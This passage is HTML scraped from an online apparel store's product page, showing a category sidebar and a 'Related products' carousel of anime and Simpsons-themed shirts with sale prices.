return false;"  rel="noopener noreferrer nofollow" title="Share on Tumblr" aria-label="Share on Tumblr"><i class="icon-tumblr" ></i></a></div>
    	</div>

    	<div id="product-sidebar" class="mfp-hide">
    		<div class="sidebar-inner">
    			<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-1230 cat-parent"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a><ul class='children'>
<li class="cat-item cat-item-10101"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
<li class="cat-item cat-item-977"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
<li class="cat-item cat-item-1415"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
<li class="cat-item cat-item-1414"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
<li class="cat-item cat-item-5558"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
<li class="cat-item cat-item-5557"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
<li class="cat-item cat-item-1385"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="cat-item cat-item-1417"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
<li class="cat-item cat-item-151 cat-parent"><a href="https://teeruto.com/product-category/family/">Family</a><ul class='children'>
<li class="cat-item cat-item-157"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
<li class="cat-item cat-item-154"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
<li class="cat-item cat-item-152"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
<li class="cat-item cat-item-153"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
<li class="cat-item cat-item-158"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
<li class="cat-item cat-item-156"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
<li class="cat-item cat-item-155"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
<li class="cat-item cat-item-159"><a href="https://teeruto.com/product-category/family/wife/">Wife</a></li>
</ul>
</li>
<li class="cat-item cat-item-194 cat-parent"><a href="https://teeruto.com/product-category/fandom/">Fandom</a><ul class='children'>
<li class="cat-item cat-item-201"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
<li class="cat-item cat-item-1178"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
<li class="cat-item cat-item-200"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
<li class="cat-item cat-item-199"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
<li class="cat-item cat-item-197"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
<li class="cat-item cat-item-198"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
<li class="cat-item cat-item-196"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
<li class="cat-item cat-item-203"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
<li class="cat-item cat-item-195"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
<li class="cat-item cat-item-202"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
</ul>
</li>
<li class="cat-item cat-item-160 cat-parent"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a><ul class='children'>
<li class="cat-item cat-item-161"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
<li class="cat-item cat-item-162"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
<li class="cat-item cat-item-163"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
<li class="cat-item cat-item-166"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
<li class="cat-item cat-item-165"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
<li class="cat-item cat-item-167"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
<li class="cat-item cat-item-164"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
<li class="cat-item cat-item-892"><a href="https://teeruto.com/product-category/hobbies/riding/">Riding</a></li>
<li class="cat-item cat-item-934"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="cat-item cat-item-168 cat-parent"><a href="https://teeruto.com/product-category/holiday/">Holiday</a><ul class='children'>
<li class="cat-item cat-item-10634"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
<li class="cat-item cat-item-170"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
<li class="cat-item cat-item-9388"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter's Day</a></li>
<li class="cat-item cat-item-172"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
<li class="cat-item cat-item-169"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
<li class="cat-item cat-item-173"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
<li class="cat-item cat-item-171"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
<li class="cat-item cat-item-174"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
<li class="cat-item cat-item-893"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
<li class="cat-item cat-item-175"><a href="https://teeruto.com/product-category/holiday/valentine/">Valentine</a></li>
</ul>
</li>
<li class="cat-item cat-item-185 cat-parent"><a href="https://teeruto.com/product-category/jobs/">Jobs</a><ul class='children'>
<li class="cat-item cat-item-190"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
<li class="cat-item cat-item-189"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
<li class="cat-item cat-item-186"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
<li class="cat-item cat-item-191"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
<li class="cat-item cat-item-192"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
<li class="cat-item cat-item-187"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
<li class="cat-item cat-item-188"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
<li class="cat-item cat-item-193"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
</ul>
</li>
<li class="cat-item cat-item-10828"><a href="https://teeruto.com/product-category/kat/">KAT</a></li>
<li class="cat-item cat-item-951"><a href="https://teeruto.com/product-category/multiple-choices-apparel/">Multiple Choices Apparel</a></li>
<li class="cat-item cat-item-10724"><a href="https://teeruto.com/product-category/npt/">NPT</a></li>
<li class="cat-item cat-item-10680 cat-parent"><a href="https://teeruto.com/product-category/product-type/">Product Type</a><ul class='children'>
<li class="cat-item cat-item-10890"><a href="https://teeruto.com/product-category/product-type/product-type-bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10824"><a href="https://teeruto.com/product-category/product-type/product-type-mug/">Mug</a></li>
<li class="cat-item cat-item-10681"><a href="https://teeruto.com/product-category/product-type/product-type-t-shirt/">T-Shirt</a></li>
</ul>
</li>
<li class="cat-item cat-item-176 cat-parent"><a href="https://teeruto.com/product-category/sports/">Sports</a><ul class='children'>
<li class="cat-item cat-item-181"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
<li class="cat-item cat-item-177"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
<li class="cat-item cat-item-179"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
<li class="cat-item cat-item-183"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
<li class="cat-item cat-item-182"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
<li class="cat-item cat-item-184"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
<li class="cat-item cat-item-178"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
<li class="cat-item cat-item-180"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="cat-item cat-item-894"><a href="https://teeruto.com/product-category/sweatshirt-2/">Sweatshirt</a></li>
<li class="cat-item cat-item-850"><a href="https://teeruto.com/product-category/t-shirt-black/">T-Shirt Black</a></li>
<li class="cat-item cat-item-851"><a href="https://teeruto.com/product-category/t-shirt-white/">T-Shirt White</a></li>
<li class="cat-item cat-item-10869"><a href="https://teeruto.com/product-category/ttda/">TTDA</a></li>
<li class="cat-item cat-item-1237 cat-parent current-cat-parent"><a href="https://teeruto.com/product-category/type/">Type</a><ul class='children'>
<li class="cat-item cat-item-81 cat-parent"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a>	<ul class='children'>
<li class="cat-item cat-item-84"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/figure/">Figure</a></li>
<li class="cat-item cat-item-85"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/keychain/">Keychain</a></li>
<li class="cat-item cat-item-86"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/lamplight/">Lamplight</a></li>
<li class="cat-item cat-item-89"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/phonecase/">Phone Case</a></li>
<li class="cat-item cat-item-87"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/pillowandplush/">Pillow &amp; Plush</a></li>
	</ul>
</li>
<li class="cat-item cat-item-1393"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
<li class="cat-item cat-item-10874"><a href="https://teeruto.com/product-category/type/canvas/">Canvas</a></li>
<li class="cat-item cat-item-9896"><a href="https://teeruto.com/product-category/type/cap/">Cap</a></li>
<li class="cat-item cat-item-1778"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
<li class="cat-item cat-item-10872"><a href="https://teeruto.com/product-category/type/high-top-canvas-shoes/">High Top Canvas Shoes</a></li>
<li class="cat-item cat-item-10870"><a href="https://teeruto.com/product-category/type/mouse-pad/">Mouse Pad</a></li>
<li class="cat-item cat-item-4813"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
<li class="cat-item cat-item-2586"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
<li class="cat-item cat-item-4728"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
<li class="cat-item cat-item-1231"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
<li class="cat-item cat-item-10819"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
<li class="cat-item cat-item-7882"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
<li class="cat-item cat-item-10875"><a href="https://teeruto.com/product-category/type/square-canvas/">Square Canvas</a></li>
<li class="cat-item cat-item-7883"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
<li class="cat-item cat-item-2246 current-cat"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
<li class="cat-item cat-item-9972"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
</ul>
</li>
<li class="cat-item cat-item-15"><a href="https://teeruto.com/product-category/uncategorized/">Uncategorized</a></li>
</ul></aside>    		</div>
    	</div>

    </div>
  </div>

  <div class="product-footer">
  	<div class="container">
    		
	<div class="related related-products-wrapper product-section">

					<h3 class="product-section-title container-width product-section-title-related pt-half pb-half uppercase">
				Related products			</h3>
		

	
  
    <div class="row has-equal-box-heights equalize-box large-columns-6 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  
		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1308 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-comic product_tag-fan product_tag-flowers product_tag-gothic product_tag-halloween product_tag-harajuku product_tag-horror product_tag-ito product_tag-japanese product_tag-junji product_tag-manga product_tag-rose product_tag-tomie has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" aria-label="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/download-10-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/download-10-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/download-10-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/download-10-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/download-10-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/download-10-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/download-10-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/download-10.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/japanese-ramen-anime-funny-face-unisex-sweatshirt/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1308,&quot;item_id&quot;:1308,&quot;item_name&quot;:&quot;Junji Ito, Horror Tomie Manga Fan Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1308,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1308,&quot;item_brand&quot;:&quot;Harajuku&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/japanese-ramen-anime-funny-face-unisex-sweatshirt\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:2,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-1196 status-publish instock product_cat-anime product_cat-fandom product_cat-t-shirt-black product_tag-anime product_tag-caiman product_tag-chidaruma product_tag-crazy product_tag-dorohedoro product_tag-gyoza product_tag-halloween product_tag-horror product_tag-hungry product_tag-kaiman product_tag-manga has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-26%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" aria-label="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" data-sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/j-247x247.jpg 247w, https://teeruto.com/wp-content/uploads/2021/08/j-400x400.jpg 400w, https://teeruto.com/wp-content/uploads/2021/08/j-800x800.jpg 800w, https://teeruto.com/wp-content/uploads/2021/08/j-280x280.jpg 280w, https://teeruto.com/wp-content/uploads/2021/08/j-768x768.jpg 768w, https://teeruto.com/wp-content/uploads/2021/08/j-510x510.jpg 510w, https://teeruto.com/wp-content/uploads/2021/08/j-100x100.jpg 100w, https://teeruto.com/wp-content/uploads/2021/08/j.jpg 1024w" sizes="(max-width: 247px) 100vw, 247px" title="Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;16.99.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1196,&quot;item_id&quot;:1196,&quot;item_name&quot;:&quot;Dorohedoro Gyoza Crazy, Anime Manga Unisex T-Shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:1196,&quot;price&quot;:16.99,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Fandom&quot;,&quot;id&quot;:1196,&quot;item_brand&quot;:&quot;Hungry&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/angry-broccoli-attack-funny-japanese-style-unisex-sweatshirt-2\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:3,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-293 status-publish last instock product_cat-anime product_cat-fandom product_cat-t-shirt-white product_tag-anime product_tag-cartoon product_tag-comic product_tag-costume product_tag-cowboy-bebop product_tag-dark product_tag-galaxy product_tag-gothic product_tag-halloween product_tag-japanese product_tag-otaku product_tag-smoking product_tag-space product_tag-spike has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-15%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" aria-label="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" data-srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" data-sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" decoding="async" srcset="https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-247x247.png 247w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-400x400.png 400w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-800x800.png 800w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-280x280.png 280w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-768x768.png 768w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-510x510.png 510w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6-100x100.png 100w, https://teeruto.com/wp-content/uploads/2021/08/DynamicImageHandler-3-6.png 1155w" sizes="(max-width: 247px) 100vw, 247px" title="Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &#036;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.59</bdi></span></ins><span class="screen-reader-text">Current price is: &#036;19.59.</span></span>
</div>		</div>
	</div>
	<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:293,&quot;item_id&quot;:293,&quot;item_name&quot;:&quot;Cowboy Bebop Spike Anime Unisex T-shirt, Sweatshirt, Hoodie&quot;,&quot;sku&quot;:293,&quot;price&quot;:19.59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Anime&quot;,&quot;id&quot;:293,&quot;item_brand&quot;:&quot;Costume&quot;,&quot;productlink&quot;:&quot;https:\/\/teeruto.com\/product\/cowboy-bebop-spike-sweatshirt-japan-anime-manga-unisex-t-shirt-cowboy-bebop-spike-t-shirt-aesthetic-clothing\/&quot;,&quot;item_list_name&quot;:&quot;Related Products&quot;,&quot;index&quot;:4,&quot;product_type&quot;:&quot;simple&quot;}"></span>	</div>
</div>

		
					
<div class="product-small col has-hover wcpa_has_options product type-product post-2969 status-publish first instock product_cat-fandom product_cat-movies product_cat-sweatshirt-2 product_tag-bart-simpson product_tag-simpson-family has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" aria-label="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt">
					<img data-lazyloaded="1" src="[data-uri]" width="247" height="247" data-src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /><noscript><img width="247" height="247" src="https://teeruto.com/wp-content/uploads/2021/09/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-c2u8e57189.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" decoding="async" title="The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://teeruto.com/product/the-simpsons-bart-carves-a-homer-pumpkin-halloween-unisex-sweatshirt-hoodie-tshirt-1676/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">The Simpsons Bart Carves A Homer Pumpkin Halloween Unisex Sweatshirt, Hoodie, T-Shirt</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
</div>		</div>
	</div>
